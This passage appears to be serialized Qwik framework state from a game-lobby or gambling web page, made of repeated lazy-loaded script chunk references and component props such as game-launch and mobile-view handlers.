2z9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2ze 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2zf 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2za 2zc 2zb 2zd 2zg]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2za 2zi 2zb 2zd 2zg]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2za 2zi 2zb 2zd 2zg]",{"openGameLobbyQRL":"2zh","launchGameItemQRL":"2zj","launchProviderGameItemQRL":"2zk","checkGameAllowedQRL":"2zb"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[30]",[],{"commonData":"1pv","allMainNavValues":"2zr","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2zu 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2zv 2zw]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2zw]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2zy 2zw]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[301 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[302 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2zx 2zz 2zy 300 303]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2zx 305 2zy 300 303]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2zx 305 2zy 300 303]",{"openGameLobbyQRL":"304","launchGameItemQRL":"306","launchProviderGameItemQRL":"307","checkGameAllowedQRL":"2zy"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[32]",[],{"commonData":"1pv","allMainNavValues":"30e","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[30h 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[30i 30j]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[30j]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[30l 30j]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[30o 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[30p 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[30k 30m 30l 30n 30q]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[30k 30s 30l 30n 30q]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[30k 30s 30l 30n 30q]",{"openGameLobbyQRL":"30r","launchGameItemQRL":"30t","launchProviderGameItemQRL":"30u","checkGameAllowedQRL":"30l"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[34]",[],{"commonData":"1pv","allMainNavValues":"311","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[314 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[315 316]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[316]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[318 316]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31b 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[31c 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[317 319 318 31a 31d]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[317 31f 318 31a 31d]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[317 31f 318 31a 31d]",{"openGameLobbyQRL":"31e","launchGameItemQRL":"31g","launchProviderGameItemQRL":"31h","checkGameAllowedQRL":"318"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[36]",[],{"commonData":"1pv","allMainNavValues":"31o","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31r 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[31s 31t]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[31t]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[31v 31t]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31y 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[31z 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[31u 31w 31v 31x 320]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[31u 322 31v 31x 320]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[31u 322 31v 31x 320]",{"openGameLobbyQRL":"321","launchGameItemQRL":"323","launchProviderGameItemQRL":"324","checkGameAllowedQRL":"31v"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[38]",[],{"commonData":"1pv","allMainNavValues":"32b","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32e 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[32f 32g]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[32g]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[32i 32g]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32l 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[32m 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[32h 32j 32i 32k 32n]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[32h 32p 32i 32k 32n]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[32h 32p 32i 32k 32n]",{"openGameLobbyQRL":"32o","launchGameItemQRL":"32q","launchProviderGameItemQRL":"32r","checkGameAllowedQRL":"32i"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3a]",[],{"commonData":"1pv","allMainNavValues":"32y","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[331 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[332 333]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[333]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[335 333]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[338 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[339 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[334 336 335 337 33a]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[334 33c 335 337 33a]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[334 33c 335 337 33a]",{"openGameLobbyQRL":"33b","launchGameItemQRL":"33d","launchProviderGameItemQRL":"33e","checkGameAllowedQRL":"335"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3c]",[],{"commonData":"1pv","allMainNavValues":"33l","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[33o 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[33p 33q]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[33q]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[33s 33q]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[33v 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[33w 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[33r 33t 33s 33u 33x]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[33r 33z 33s 33u 33x]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[33r 33z 33s 33u 33x]",{"openGameLobbyQRL":"33y","launchGameItemQRL":"340","launchProviderGameItemQRL":"341","checkGameAllowedQRL":"33s"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3e]",[],{"commonData":"1pv","allMainNavValues":"348","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34b 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[34c 34d]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[34d]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[34f 34d]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34i 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[34j 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[34e 34g 34f 34h 34k]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[34e 34m 34f 34h 34k]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[34e 34m 34f 34h 34k]",{"openGameLobbyQRL":"34l","launchGameItemQRL":"34n","launchProviderGameItemQRL":"34o","checkGameAllowedQRL":"34f"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3g]",[],{"commonData":"1pv","allMainNavValues":"34v","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34y 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[34z 350]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[350]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[352 350]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[355 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[356 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[351 353 352 354 357]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[351 359 352 354 357]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[351 359 352 354 357]",{"openGameLobbyQRL":"358","launchGameItemQRL":"35a","launchProviderGameItemQRL":"35b","checkGameAllowedQRL":"352"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3i]",[],{"commonData":"1pv","allMainNavValues":"35i","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[35l 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[35m 35n]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[35n]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[35p 35n]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[35s 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[35t 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[35o 35q 35p 35r 35u]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[35o 35w 35p 35r 35u]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[35o 35w 35p 35r 35u]",{"openGameLobbyQRL":"35v","launchGameItemQRL":"35x","launchProviderGameItemQRL":"35y","checkGameAllowedQRL":"35p"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3k]",[],{"commonData":"1pv","allMainNavValues":"365","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[368 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[369 36a]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[36a]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[36c 36a]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36f 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[36g 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[36b 36d 36c 36e 36h]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[36b 36j 36c 36e 36h]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[36b 36j 36c 36e 36h]",{"openGameLobbyQRL":"36i","launchGameItemQRL":"36k","launchProviderGameItemQRL":"36l","checkGameAllowedQRL":"36c"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3m]",[],{"commonData":"1pv","allMainNavValues":"36s","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36v 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[36w 36x]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[36x]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[36z 36x]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[372 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[373 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[36y 370 36z 371 374]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[36y 376 36z 371 374]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[36y 376 36z 371 374]",{"openGameLobbyQRL":"375","launchGameItemQRL":"377","launchProviderGameItemQRL":"378","checkGameAllowedQRL":"36z"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3o]",[],{"commonData":"1pv","allMainNavValues":"37f","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[37i 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[37j 37k]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[37k]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[37m 37k]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[37p 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[37q 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[37l 37n 37m 37o 37r]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[37l 37t 37m 37o 37r]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[37l 37t 37m 37o 37r]",{"openGameLobbyQRL":"37s","launchGameItemQRL":"37u","launchProviderGameItemQRL":"37v","checkGameAllowedQRL":"37m"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3q]",[],{"commonData":"1pv","allMainNavValues":"382","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[385 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[386 387]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[387]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[389 387]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38c 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[38d 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[388 38a 389 38b 38e]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[388 38g 389 38b 38e]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[388 38g 389 38b 38e]",{"openGameLobbyQRL":"38f","launchGameItemQRL":"38h","launchProviderGameItemQRL":"38i","checkGameAllowedQRL":"389"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3s]",[],{"commonData":"1pv","allMainNavValues":"38p","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38s 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[38t 38u]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[38u]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[38w 38u]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38z 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[390 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[38v 38x 38w 38y 391]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[38v 393 38w 38y 391]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[38v 393 38w 38y 391]",{"openGameLobbyQRL":"392","launchGameItemQRL":"394","launchProviderGameItemQRL":"395","checkGameAllowedQRL":"38w"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3u]",[],{"commonData":"1pv","allMainNavValues":"39c","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[39f 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[39g 39h]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[39h]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[39j 39h]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[39m 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[39n 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[39i 39k 39j 39l 39o]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[39i 39q 39j 39l 39o]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[39i 39q 39j 39l 39o]",{"openGameLobbyQRL":"39p","launchGameItemQRL":"39r","launchProviderGameItemQRL":"39s","checkGameAllowedQRL":"39j"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3w]",{"$$presets":"2tg","parentId":"2th","providerGameBoxCmp":"2t1","$$presetGameList":"2ti","perPageByScreen":"2tj","gap":"2tk","providerGameBoxCmpProps":"2tm"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[39z! 9w]",{"initGridSliderQRL":"3a0"},[],{"commonData":"1pv","allMainNavValues":"3a2","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3a5 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3a6 3a7]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3a7]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3a9 3a7]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ac 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ad 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3a8 3aa 3a9 3ab 3ae]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3a8 3ag 3a9 3ab 3ae]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3a8 3ag 3a9 3ab 3ae]",{"openGameLobbyQRL":"3af","launchGameItemQRL":"3ah","launchProviderGameItemQRL":"3ai","checkGameAllowedQRL":"3a9"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3y]",[],{"commonData":"1pv","allMainNavValues":"3ap","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3as 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3at 3au]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3au]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3aw 3au]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3az 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3b0 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3av 3ax 3aw 3ay 3b1]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3av 3b3 3aw 3ay 3b1]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3av 3b3 3aw 3ay 3b1]",{"openGameLobbyQRL":"3b2","launchGameItemQRL":"3b4","launchProviderGameItemQRL":"3b5","checkGameAllowedQRL":"3aw"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[40]",[],{"commonData":"1pv","allMainNavValues":"3bc","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bf 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3bg 3bh]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3bh]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3bj 3bh]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bm 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3bn 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3bi 3bk 3bj 3bl 3bo]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3bi 3bq 3bj 3bl 3bo]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3bi 3bq 3bj 3bl 3bo]",{"openGameLobbyQRL":"3bp","launchGameItemQRL":"3br","launchProviderGameItemQRL":"3bs","checkGameAllowedQRL":"3bj"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[42]",[],{"commonData":"1pv","allMainNavValues":"3bz","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3c2 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3c3 3c4]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3c4]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3c6 3c4]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3c9 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ca 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3c5 3c7 3c6 3c8 3cb]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3c5 3cd 3c6 3c8 3cb]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3c5 3cd 3c6 3c8 3cb]",{"openGameLobbyQRL":"3cc","launchGameItemQRL":"3ce","launchProviderGameItemQRL":"3cf","checkGameAllowedQRL":"3c6"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! 